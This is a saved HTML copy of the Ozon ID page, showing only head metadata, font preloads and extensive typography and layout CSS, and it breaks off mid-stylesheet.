
<file: code.html>
<!-- saved from url=(0019)https://id.ozon.ru/ -->
<html lang="ru">
 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta charset="UTF-8">
    <meta name="yandex-verification" content="2bccd09858554e85" />
    <meta name="google" content="notranslate" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <meta
      nonce=""
      name="viewport"
      data-hid="viewport"
      content="width=device-width, height=device-height, minimum-scale=1.0, initial-scale=1.0"
    />
    <meta
      name="yandex-tableau-widget"
      content="logo=https://st.ozone.ru/assets/logo2019-y.png, color=#ffffff"
    />
    <link
      rel="icon"
      type="image/x-icon"
      href="https://st.ozone.ru/assets/favicon.ico"
    />
    <link
      rel="apple-touch-icon"
      sizes="152x152"
      href="https://st.ozone.ru/assets/touch-icon-ipad-retina.png"
    />
    <link
      rel="apple-touch-icon-precomposed"
      sizes="152x152"
      href="https://st.ozone.ru/assets/touch-icon-ipad-retina.png"
    />
    <link
      rel="search"
      type="application/opensearchdescription+xml"
      title="Ozon"
      href="https://id.ozon.ru/public/searchprovider.xml"
    />
    <link
      rel="manifest"
      href="https://st.ozone.ru/s3/ozon-webmanifests/frontend-ozon-ru/desktop.webmanifest"
    />

    <link nonce="" rel="preconnect" href="https://cdn1.ozone.ru/" />
    <link nonce="" rel="preconnect" href="https://ir.ozone.ru/" />
    <link nonce="" rel="preconnect" href="https://io.ozone.ru/" />
    <link nonce="" rel="preconnect" href="https://st.ozone.ru/" />
    <link nonce="" rel="preconnect" href="https://v-2.ozone.ru/" />
    <link nonce="" rel="preconnect" href="https://vt-2.ozone.ru/" />

    <link
      nonce=""
      rel="preload"
      as="font"
      fetchpriority="high"
      href="https://st.ozone.ru/s3/ozon-fonts/gt-eesti-pro-display-bold.woff2"
      type="font/woff2"
      crossorigin="anonymous"
    />
    <link
      nonce=""
      rel="preload"
      as="font"
      fetchpriority="high"
      href="https://st.ozone.ru/s3/ozon-fonts/gt-eesti-pro-display-medium.woff2"
      type="font/woff2"
      crossorigin="anonymous"
    />
    <link
      nonce=""
      rel="preload"
      as="font"
      fetchpriority="high"
      href="https://st.ozone.ru/s3/ozon-fonts/gt-eesti-pro-display-medium-italic.woff2"
      type="font/woff2"
      crossorigin="anonymous"
    />
    <link
      nonce=""
      rel="preload"
      as="font"
      fetchpriority="high"
      href="https://st.ozone.ru/s3/ozon-fonts/gt-eesti-pro-display-regular.woff2"
      type="font/woff2"
      crossorigin="anonymous"
    />
    <style>
      @font-face {
        font-family: "GTEestiPro";
        font-weight: 700;
        font-display: swap;
        src: url("//st.ozone.ru/s3/ozon-fonts/gt-eesti-pro-display-bold.woff2")
          format("woff2");
      }
      @font-face {
        font-family: "GTEestiPro";
        font-weight: 500;
        font-display: swap;
        src: url("//st.ozone.ru/s3/ozon-fonts/gt-eesti-pro-display-medium.woff2")
          format("woff2");
      }
      @font-face {
        font-family: "GTEestiPro";
        font-weight: 500;
        font-display: swap;
        font-style: italic;
        src: url("//st.ozone.ru/s3/ozon-fonts/gt-eesti-pro-display-medium-italic.woff2")
          format("woff2");
      }
      @font-face {
        font-family: "GTEestiPro";
        font-weight: 400;
        font-display: swap;
        src: url("//st.ozone.ru/s3/ozon-fonts/gt-eesti-pro-display-regular.woff2")
          format("woff2");
      }
    </style>

    <style
      nonce=""
      data-href="https://st.ozone.ru/assets/1d1effdb/typography-desktop-4.6.5.css"
    >
      .tsHeadline900XxLarge {
        font-size: 46px;
        font-weight: 700;
        letter-spacing: 0.6px;
        line-height: 52px;
      }
      .tsHeadline800XxLarge {
        font-size: 40px;
        font-weight: 700;
        letter-spacing: 0.6px;
        line-height: 44px;
      }
      .tsHeadline700XLarge {
        font-size: 32px;
        font-weight: 700;
        letter-spacing: 0.4px;
        line-height: 36px;
      }
      .tsHeadline600Medium {
        line-height: 30px;
      }
      .tsHeadline600Large,
      .tsHeadline600Medium {
        font-size: 27px;
        font-weight: 700;
        letter-spacing: 0.4px;
      }
      .tsHeadline600Large {
        line-height: 32px;
      }
      .tsHeadline550Medium {
        font-size: 24px;
        font-weight: 700;
        letter-spacing: 0.4px;
        line-height: 30px;
      }
      .tsHeadline500Medium {
        font-size: 20px;
        font-weight: 700;
        letter-spacing: 0.4px;
        line-height: 24px;
      }
      .tsHeadline500XMedium {
        font-size: 20px;
        font-style: italic;
        font-weight: 500;
        letter-spacing: 0.4px;
        line-height: 26px;
      }
      .tsHeadline400Small {
        font-size: 16px;
        font-weight: 700;
        letter-spacing: 0.2px;
        line-height: 20px;
      }
      .tsHeadline300XSmall {
        font-size: 14px;
        font-weight: 500;
        letter-spacing: 0.4px;
        line-height: 16px;
        text-transform: uppercase;
      }
      .tsHeadlineNumeric800XxLarge {
        font-size: 40px;
        font-variant-numeric: tabular-nums;
        font-weight: 700;
        letter-spacing: 0.4px;
        line-height: 44px;
      }
      .tsHeadlineNumeric700XLarge {
        font-size: 32px;
        font-variant-numeric: tabular-nums;
        font-weight: 700;
        letter-spacing: 0.4px;
        line-height: 36px;
      }
      .tsHeadlinePromo500Medium {
        font-size: 20px;
        font-style: italic;
        font-weight: 500;
        letter-spacing: 1px;
        line-height: 24px;
      }
      .tsHeadlinePromo400Small {
        font-size: 16px;
        font-style: italic;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 20px;
      }
      .tsHeadlineCompact400Small {
        font-size: 16px;
        font-weight: 700;
        letter-spacing: 0.2px;
        line-height: 18px;
      }
      .tsHeadlineCompact400Medium {
        font-size: 16px;
        font-style: italic;
        font-weight: 500;
        letter-spacing: 0.6px;
        line-height: 18px;
        text-transform: uppercase;
      }
      .tsBody600Medium {
        font-size: 20px;
        font-weight: 400;
        letter-spacing: 0.2px;
        line-height: 26px;
      }
      .tsBody500Medium {
        line-height: 24px;
      }
      .tsBody500Large,
      .tsBody500Medium {
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.2px;
      }
      .tsBody500Large {
        line-height: 22px;
      }
      .tsBody500Small {
        font-size: 16px;
      }
      .tsBody400Large,
      .tsBody500Small {
        font-weight: 400;
        letter-spacing: 0.2px;
        line-height: 22px;
      }
      .tsBody400Large {
        font-size: 14px;
      }
      .tsBody400Small {
        font-size: 14px;
        line-height: 20px;
      }
      .tsBody300XSmall,
      .tsBody400Small {
        font-weight: 400;
        letter-spacing: 0.2px;
      }
      .tsBody300XSmall {
        font-size: 12px;
        line-height: 16px;
      }
      .tsBody200XSmall {
        font-size: 10px;
        font-weight: 400;
        letter-spacing: 0.2px;
        line-height: 14px;
      }
      .tsBodyAccent500Medium {
        font-size: 16px;
        font-weight: 700;
        letter-spacing: 0.2px;
        line-height: 24px;
      }
      .tsBodyAccent400Small {
        font-size: 14px;
        font-weight: 700;
        letter-spacing: 0.2px;
        line-height: 20px;
      }
      .tsBodyAccent300XSmall {
        font-size: 12px;
        font-weight: 700;
        letter-spacing: 0.2px;
        line-height: 16px;
      }
      .tsBodyAccent250Caption {
        font-size: 10px;
        font-weight: 700;
        letter-spacing: 0.4px;
        line-height: 14px;
        text-transform: uppercase;
      }
      .tsBodyControl700XLarge {
        line-height: 28px;
      }
      .tsBodyControl700Large,
      .tsBodyControl700XLarge {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: 0.4px;
      }
      .tsBodyControl700Large {
        line-height: 20px;
      }
      .tsBodyControl600Large {
        font-size: 18px;
        font-weight: 500;
        letter-spacing: 0.4px;
        line-height: 26px;
      }
      .tsBodyControl500Medium {
        font-size: 16px;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 24px;
      }
      .tsBodyControl400Small {
        font-size: 14px;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 20px;
      }
      .tsBodyControl300XSmall {
        font-size: 12px;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 16px;
      }
      .tsBodyNumeric600Large {
        font-size: 18px;
        font-variant-numeric: tabular-nums;
        font-weight: 500;
        letter-spacing: 0.4px;
        line-height: 26px;
      }
      .tsBodyNumeric500Medium {
        font-size: 16px;
        font-variant-numeric: tabular-nums;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 24px;
      }
      .tsBodyNumeric400Small {
        font-size: 14px;
        font-variant-numeric: tabular-nums;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 20px;
      }
      .tsBodyNumeric300XSmall {
        font-size: 12px;
        font-variant-numeric: tabular-nums;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 16px;
      }
      .tsBodyNumeric200XSmall {
        font-size: 10px;
        font-variant-numeric: tabular-nums;
        font-weight: 500;
        letter-spacing: 0;
        line-height: 14px;
      }
      .tsBodyPromo300XSmall {
        font-size: 12px;
        font-style: italic;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 16px;
      }
      .tsCompact600Large {
        font-size: 18px;
        font-weight: 400;
        letter-spacing: 0.4px;
        line-height: 22px;
      }
      .tsCompact500Medium {
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.2px;
        line-height: 20px;
      }
      .tsCompact400Large {
        line-height: 18px;
      }
      .tsCompact400Large,
      .tsCompact400Small {
        font-size: 14px;
        font-weight: 400;
        letter-spacing: 0.2px;
      }
      .tsCompact400Small {
        line-height: 16px;
      }
      .tsCompact300XSmall {
        font-size: 12px;
        font-weight: 400;
        letter-spacing: 0.2px;
        line-height: 14px;
      }
      .tsCompactControl500Medium {
        font-size: 16px;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 20px;
      }
      .tsCompactControl400Small {
        font-size: 14px;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 16px;
      }
      .tsCompactControl300XSmall {
        font-size: 12px;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 14px;
      }
      .tsCompactNumeric600Large {
        font-size: 18px;
        font-variant-numeric: tabular-nums;
        font-weight: 500;
        letter-spacing: 0.4px;
        line-height: 22px;
        text-decoration: undefined;
      }
      .tsCompactNumeric400Small {
        font-size: 14px;
        font-variant-numeric: tabular-nums;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 16px;
        text-decoration: undefined;
      }
      .tsKeyPromo700Large,
      .tsKeyPromo700XLarge {
        font-size: 80px;
        font-weight: 500;
        letter-spacing: 0.6px;
        line-height: 88px;
      }
      .tsKeyPromo600XLarge {
        font-style: italic;
      }
      .tsKeyPromo600Large,
      .tsKeyPromo600XLarge {
        font-size: 64px;
        font-weight: 500;
        letter-spacing: 0.6px;
        line-height: 72px;
      }
      .tsKeyPromo500Medium {
        font-size: 64px;
        font-style: italic;
        font-weight: 500;
        letter-spacing: 0.5px;
        line-height: 72px;
      }
    </style>
    <style nonce="" data-href="https://st.ozone.ru/assets/1d1effdb/main.css">
      .a6 {
        transition: var(--transition);
        transition-property: color;
      }
      .a7 {
        color: #070707;
      }
      .a7[href]:hover {
        color: #0050e0;
        cursor: pointer;
      }
      .a8 {
        color: #fff;
        cursor: pointer;
      }
      .a8[href]:hover {
        color: #99a3ae;
      }
      :root {
        --viewport-vertical-indention: 50px;
        --content-padding: 48px;
        --wide-content-padding-vertical: 64px;
        --max-width-content: 960px;
        --min-width-content: 392px;
        --arrow-size-s-side: 12px;
        --s-container-width: 90px;
        --s-star-width: 14px;
        --s-star-height: 14px;
        --s-star-margin: 1px;
        --s-star-padding: 1px;
        --m-container-width: 90px;
        --m-star-width: 16px;
        --m-star-height: 16px;
        --m-star-margin: 1px;
        --m-star-padding: 0;
        --l-container-width: 140px;
        --l-star-width: 20px;
        --l-star-height: 20px;
        --l-star-padding: 1px;
        --l-star-margin: 3px;
        --lxl-container-width: 160px;
        --lxl-star-width: 32px;
        --lxl-star-height: 32px;
        --lxl-star-padding: 0;
        --lxl-star-margin: 0;
        --xl-container-width: 220px;
        --xl-star-width: 32px;
        --xl-star-height: 32px;
        --xl-star-padding: 4px;
        --xl-star-margin: 2px;
        --minus-one: -1;
        --ozCtrlPrimaryPale: rgba(0, 150, 255, 0.08);
        --ozTextMarketing: #5b51de;
        --ozTextPositive: #10c44c;
        --ozTextSecondary: #707f8d;
        --ozTextQuaternary: #96a3ae;
        --ozBGSecondary: #fff;
        --ozBGPrimaryInverse: #eff3f6;
        --ozSeparator: rgba(204, 214, 228, 0.6);
        --ozShadowSpread: rgba(0, 26, 52, 0.16);
        --ozAccentAlert: #f91155;
        --outline: 0 0 1px 1px var(--ozBlue);
        --shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
        --transition: 0.2s cubic-bezier(0.4, 0, 0.2, 1);
        --animation-loading-btn: blink 1s infinite ease-in-out;
        --will-change-btn: color, background-color, opacity;
        --scroll-bg-color: #dfdfdf;
        --scroll-thumb-color: var(--ozBlue);
        --boxShadow: 0 4px 16px 1px rgba(0, 26, 52, 0.16);
        --modal-gap-top: 40px;
        --modal-gap-vertical: 40px;
        --modal-gap: 20px;
        --desktop-screen-l: 1472px;
        --desktop-screen-old: 1330px;
        --desktop-screen-m: 1280px;
        --desktop-screen-s: 1200px;
        --mobile-screen: 320px;
        --mobile-padding: 16px;
        --gap: 24px;
        --desktop-padding-m: 52px;
        --desktop-padding-default: 28px;
        --desktop-screen-default: var(--desktop-screen-l);
        --desktop-screen-default-old: var(--desktop-screen-m);
        --desktop-screen-default-without-paddings: 1416px;
        --desktop-screen-ally: 960px;
        --z-index-modal: 1000;
        --z-index-popover: 500;
        --tsHeadline900XxLargeHeight: 52px;
        --tsHeadline800XxLargeHeight: 44px;
        --tsHeadline700XLargeHeight: 36px;
        --tsHeadline600MediumHeight: 30px;
        --tsHeadline600LargeHeight: 32px;
        --tsHeadline550MediumHeight: 30px;
        --tsHeadline500MediumHeight: 24px;
        --tsHeadline500XMediumHeight: 26px;
        --tsHeadline400SmallHeight: 20px;
        --tsHeadline300XSmallHeight: 16px;
        --tsHeadlineNumeric800XxLargeHeight: 44px;
        --tsHeadlineNumeric700XLargeHeight: 36px;
        --tsHeadlinePromo500MediumHeight: 24px;
        --tsHeadlinePromo400SmallHeight: 20px;
        --tsHeadlineCompact400SmallHeight: 18px;
        --tsHeadlineCompact400MediumHeight: 18px;
        --tsBody600MediumHeight: 26px;
        --tsBody500MediumHeight: 24px;
        --tsBody500LargeHeight: 22px;
        --tsBody500SmallHeight: 22px;
        --tsBody400LargeHeight: 22px;
        --tsBody400SmallHeight: 20px;
        --tsBody300XSmallHeight: 16px;
        --tsBody200XSmallHeight: 14px;
        --tsBodyAccent500MediumHeight: 24px;
        --tsBodyAccent400SmallHeight: 20px;
        --tsBodyAccent300XSmallHeight: 16px;
        --tsBodyAccent250CaptionHeight: 14px;
        --tsBodyControl700XLargeHeight: 28px;
        --tsBodyControl700LargeHeight: 20px;
        --tsBodyControl600LargeHeight: 26px;
        --tsBodyControl500MediumHeight: 24px;
        --tsBodyControl400SmallHeight: 20px;
        --tsBodyControl300XSmallHeight: 16px;
        --tsBodyNumeric600LargeHeight: 26px;
        --tsBodyNumeric500MediumHeight: 24px;
        --tsBodyNumeric400SmallHeight: 20px;
        --tsBodyNumeric300XSmallHeight: 16px;
        --tsBodyNumeric200XSmallHeight: 14px;
        --tsBodyPromo300XSmallHeight: 16px;
        --tsCompact600LargeHeight: 22px;
        --tsCompact500MediumHeight: 20px;
        --tsCompact400LargeHeight: 18px;
        --tsCompact400SmallHeight: 16px;
        --tsCompact300XSmallHeight: 14px;
        --tsCompactControl500MediumHeight: 20px;
        --tsCompactControl400SmallHeight: 16px;
        --tsCompactControl300XSmallHeight: 14px;
        --tsCompactNumeric600LargeHeight: 22px;
        --tsCompactNumeric400SmallHeight: 16px;
        --tsKeyPromo700LargeHeight: 88px;
        --tsKeyPromo700XLargeHeight: 88px;
        --tsKeyPromo600XLargeHeight: 72px;
        --tsKeyPromo600LargeHeight: 72px;
        --tsKeyPromo500MediumHeight: 72px;
        --tsHeadline900XxLargeHeightMob: 44px;
        --tsHeadline800XxLargeHeightMob: 36px;
        --tsHeadline700XLargeHeightMob: 32px;
        --tsHeadline600MediumHeightMob: 30px;
        --tsHeadline600LargeHeightMob: 28px;
        --tsHeadline550MediumHeightMob: 30px;
        --tsHeadline500MediumHeightMob: 24px;
        --tsHeadline500XMediumHeightMob: 26px;
        --tsHeadline400SmallHeightMob: 20px;
        --tsHeadline300XSmallHeightMob: 16px;
        --tsHeadlineNumeric800XxLargeHeightMob: 36px;
        --tsHeadlineNumeric700XLargeHeightMob: 32px;
        --tsHeadlinePromo500MediumHeightMob: 24px;
        --tsHeadlinePromo400SmallHeightMob: 20px;
        --tsHeadlineCompact400SmallHeightMob: 18px;
        --tsHeadlineCompact400MediumHeightMob: 18px;
        --tsBody600MediumHeightMob: 26px;
        --tsBody500MediumHeightMob: 24px;
        --tsBody500LargeHeightMob: 22px;
        --tsBody500SmallHeightMob: 22px;
        --tsBody400LargeHeightMob: 20px;
        --tsBody400SmallHeightMob: 20px;
        --tsBody300XSmallHeightMob: 16px;
        --tsBody200XSmallHeightMob: 14px;
        --tsBodyAccent500MediumHeightMob: 24px;
        --tsBodyAccent400SmallHeightMob: 20px;
        --tsBodyAccent300XSmallHeightMob: 16px;
        --tsBodyAccent250CaptionHeightMob: 14px;
        --tsBodyControl700XLargeHeightMob: 28px;
        --tsBodyControl700LargeHeightMob: 20px;
        --tsBodyControl600LargeHeightMob: 26px;
        --tsBodyControl500MediumHeightMob: 24px;
        --tsBodyControl400SmallHeightMob: 20px;
        --tsBodyControl300XSmallHeightMob: 16px;
        --tsBodyNumeric600LargeHeightMob: 26px;
        --tsBodyNumeric500MediumHeightMob: 24px;
        --tsBodyNumeric400SmallHeightMob: 20px;
        --tsBodyNumeric300XSmallHeightMob: 16px;
        --tsBodyNumeric200XSmallHeightMob: 14px;
        --tsBodyPromo300XSmallHeightMob: 16px;
        --tsCompact600LargeHeightMob: 22px;
        --tsCompact500MediumHeightMob: 20px;
        --tsCompact400LargeHeightMob: 18px;
        --tsCompact400SmallHeightMob: 16px;
        --tsCompact300XSmallHeightMob: 14px;
        --tsCompactControl500MediumHeightMob: 20px;
        --tsCompactControl400SmallHeightMob: 16px;
        --tsCompactControl300XSmallHeightMob: 14px;
        --tsCompactNumeric600LargeHeightMob: 22px;
        --tsCompactNumeric400SmallHeightMob: 16px;
        --tsKeyPromo700LargeHeightMob: 88px;
        --tsKeyPromo700XLargeHeightMob: 88px;
        --tsKeyPromo600XLargeHeightMob: 72px;
        --tsKeyPromo600LargeHeightMob: 72px;
        --tsKeyPromo500MediumHeightMob: 64px;
        --mainFont: "GTEestiPro", arial, sans-serif;
        --fontBold: 700;
        --fontMedium: 500;
        --fontNormal: 400;
        --letter02: 0.2px;
        --letter04: 0.4px;
        --letter06: 0.6px;
        --letter08: 0.8px;
        --tabularNums: tabular-nums;
        --headXXLFont: 38px;
        --headXXLLine: 46px;
        --headXLFont: 30px;
        --headXLLine: 38px;
        --headLFont: 24px;
        --headLLine: 30px;
        --headMFont: 20px;
        --headMLine: 26px;
        --bodyXLFont: 20px;
        --bodyXLLine: 26px;
        --bodyLFont: 16px;
        --bodyLLine: 20px;
        --bodyMFont: 14px;
        --bodyMLine: 18px;
        --captionFont: 12px;
        --captionLine: 16px;
        --badgeXSFont: 10px;
        --badgeXSLine: 14px;
        --promoXXLFont: 80px;
        --promoXXLLine: 88px;
        --font700: 700;
        --font500: 500;
        --font400: 400;
      }
      .tsHeadXXL {
        font-size: var(--headXXLFont);
        line-height: var(--headXXLLine);
      }
      .tsHeadXL,
      .tsHeadXXL {
        font-weight: var(--fontBold);
        letter-spacing: var(--letter04);
      }
      .tsHeadXL {
        font-size: var(--headXLFont);
        line-height: var(--headXLLine);
      }
      .tsHeadL {
        font-size: var(--headLFont);
        font-weight: var(--fontBold);
        letter-spacing: var(--letter04);
        line-height: var(--headLLine);
      }
      .tsHeadM {
        font-weight: var(--fontBold);
      }
      .tsHeadM,
      .tsHeadMItalic {
        font-size: var(--headMFont);
        letter-spacing: var(--letter04);
        line-height: var(--headMLine);
      }
      .tsHeadMItalic {
        font-style: italic;
        font-weight: var(--fontMedium);
      }
      .tsBodyXLBold {
        font-weight: var(--fontBold);
        letter-spacing: var(--letter04);
      }
      .tsBodyXL,
      .tsBodyXLBold {
        font-size: var(--bodyXLFont);
        line-height: var(--bodyXLLine);
      }
      .tsBodyXL {
        font-weight: var(--fontNormal);
      }
      .tsBodyLBold,
      .tsBodyLBoldItalic,
      .tsBodyLMedium {
        font-size: var(--bodyLFont);
        font-weight: var(--fontMedium);
        letter-spacing: var(--letter02);
        line-height: var(--bodyLLine);
      }
      .tsBodyLBoldItalic {
        font-style: italic;
      }
      .tsBodyL {
        font-size: var(--bodyLFont);
        font-weight: var(--fontNormal);
        letter-spacing: var(--letter02);
        line-height: var(--bodyLLine);
      }
      .tsBodyMBold,
      .tsBodyMMedium {
        font-weight: var(--fontMedium);
      }
      .tsBodyM,
      .tsBodyMBold,
      .tsBodyMMedium {
        font-size: var(--bodyMFont);
        letter-spacing: var(--letter02);
        line-height: var(--bodyMLine);
      }
      .tsBodyM {
        font-weight: var(--fontNormal);
      }
      .tsBodyMAC {
        letter-spacing: var(--letter08);
        text-transform: uppercase;
      }
      .tsBodyMAC,
      .tsBodyMBoldMonospace {
        font-size: var(--bodyMFont);
        font-weight: var(--fontMedium);
        line-height: var(--bodyMLine);
      }
      .tsBodyMBoldMonospace {
        font-variant-numeric: var(--tabularNums);
      }
      .tsBadgeBoldAC {
        font-size: var(--badgeXSFont);
        font-weight: var(--fontBold);
        letter-spacing: var(--letter02);
        line-height: var(--badgeXSLine);
      }
      .tsCaption,
      .tsCaptionItalic {
        font-size: var(--captionFont);
        font-weight: var(--fontNormal);
        letter-spacing: var(--letter02);
        line-height: var(--captionLine);
      }
      .tsCaptionItalic {
        font-style: italic;
      }
      .tsCaptionBold,
      .tsCaptionBoldItalic {
        font-size: var(--captionFont);
        font-weight: var(--fontMedium);
        letter-spacing: var(--letter02);
        line-height: var(--captionLine);
      }
      .tsCaptionBoldItalic {
        font-style: italic;
      }
      .tsCaptionAC {
        letter-spacing: var(--letter06);
        text-transform: uppercase;
      }
      .tsCaptionAC,
      .tsCaptionMonospace {
        font-size: var(--captionFont);
        font-weight: var(--fontMedium);
        line-height: var(--captionLine);
      }
      .tsCaptionMonospace {
        font-variant-numeric: var(--tabularNums);
      }
      .tsPromoXXLItalic {
        font-size: var(--promoXXLFont);
        font-style: italic;
        font-weight: var(--fontMedium);
        letter-spacing: var(--letter06);
        line-height: var(--promoXXLLine);
      }
      .a0 {
        display: grid;
        grid-auto-rows: 0;
        grid-template: 100%/100%;
        min-height: 100vh;
        position: relative;
      }
      .a0.a1 {
        min-width: var(--desktop-screen-s);
      }
      .a0.a1,
      .a0.a2 {
        display: flex;
        flex-direction: column;
      }
      .a3 {
        max-width: 100vw;
      }
      .a4 {
        image-rendering: pixelated;
      }
      .a5 {
        text-rendering: optimizeSpeed;
      }
      .a {
        --headXXLFont: 1.3rem;
        --headXXLLine: 1.5rem;
        --headXLFont: 1.2rem;
        --headXLLine: 1.5rem;
        --headLFont: 1.1rem;
        --headLLine: 1.5rem;
        --headMFont: 1.1rem;
        --headMLine: 1.5rem;
        --bodyMFont: 1.1rem;
        --bodyMLine: 1.5rem;
        --bodyLFont: 1.1rem;
        --bodyLLine: 1.5rem;
        --captionFont: 1rem;
        --captionLine: 1.5rem;
      }
      a,
      abbr,
      acronym,
      address,
      applet,
      b,
      big,
      blockquote,
      body,
      center,
      cite,
      code,
      dd,
      del,
      dfn,
      div,
      dl,
      dt,
      em,
      fieldset,
      form,
      h1,
      h2,
      h3,
      h4,
      h5,
      h6,
      html,
      i,
      iframe,
      img,
      ins,
      kbd,
      label,
      legend,
      li,
      object,
      ol,
      p,
      pre,
      q,
      s,
      samp,
      small,
      span,
      strike,
      strong,
      sub,
      sup,
      tt,
      u,
      ul,
      var {
        margin: 0;
        padding: 0;
      }
      ul {
        list-style: none;
      }
      li::marker {
        content: "";
        display: none;
      }
      img {
        border: none;
        outline: none;
      }
      h1,
      h2,
      h3,
      h4,
      h5,
      h6 {
        font-family: var(--title-font);
        font-style: normal;
        letter-spacing: normal;
        text-decoration: none;
        text-transform: none;
        word-spacing: normal;
      }
      input[type="number"]::-webkit-inner-spin-button,
      input[type="number"]::-webkit-outer-spin-button {
        -webkit-appearance: none;
        margin: 0;
        padding-bottom: 0;
        padding-top: 0;
      }
      input[type="number"] {
        -moz-appearance: textfield;
      }
      html {
        font-size: 100.1%;
        overflow-y: scroll;
      }
      body {
        background-color: #fff;
        color: #001a34;
        font-size: var(--bodyMFont);
        font-weight: var(--fontNormal);
        line-height: var(--bodyMLine);
        min-height: 100%;
      }
      body,
      td,
      tfoot,
      th,
      thead {
        letter-spacing: normal;
        text-transform: none;
        word-spacing: normal;
      }
      td,
      tfoot,
      th,
      thead {
        font-size: 1em;
      }
      th {
        font-weight: var(--fontMedium);
        vertical-align: baseline;
      }
      p {
        margin: 5px 0 10px;
      }
      h1,
      h2,
      h3 {
        font-weight: var(--fontBold);
      }
      b,
      h4,
      h5,
      h6,
      strong {
        font-weight: var(--fontMedium);
      }
      h1 {
        font-size: 1.5em;
      }
      h2 {
        font-size: 1.2em;
      }
      h3 {
        font-size: 1.1em;
      }
      h4 {
        font-size: 1em;
      }
      h5 {
        font-size: 0.9em;
      }
      h6 {
        font-size: 0.8em;
      }
      a {
        color: #005bff;
      }
      a,
      a:hover {
        text-decoration: none;
      }
      a:hover {
        color: #003ead;
      }
      input,
      option,
      select,
      textarea {
        font-family: var(--mainFont);
        font-size: 100.1%;
        font-style: normal;
        letter-spacing: normal;
        text-decoration: none;
        text-transform: none;
        word-spacing: normal;
      }
      small {
        font-size: 0.9em;
      }
      sub,
      sup {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline;
      }
      sup {
        top: -0.5em;
      }
      sub {
        bottom: -0.25em;
      }
      ol {
        margin: 5px 0 5px 20px;
        padding: 0 0 0 10px;
      }
      ol li {
        margin: 4px 0;
        padding: 0;
      }
      font:not([color]) {
        color: inherit;
      }
      .reset-button {
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: transparent;
        border: none;
      }
      body {
        -webkit-text-size-adjust: none;
        -moz-text-size-adjust: none;
        text-size-adjust: none;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-family: var(--mainFont);
      }
      @keyframes appear {
        0% {
          opacity: 0;
        }
        to {
          opacity: 1;
        }
      }
      @keyframes disappear {
        0% {
          opacity: 1;
        }
        to {
          opacity: 0;
        }
      }
      .custom-pdp-tooltip {
        animation: disappear 0.3s;
        position: absolute;
      }
      .custom-pdp-tooltip.open {
        animation: appear 0.3s;
      }
      body > .custom-pdp-tooltip {
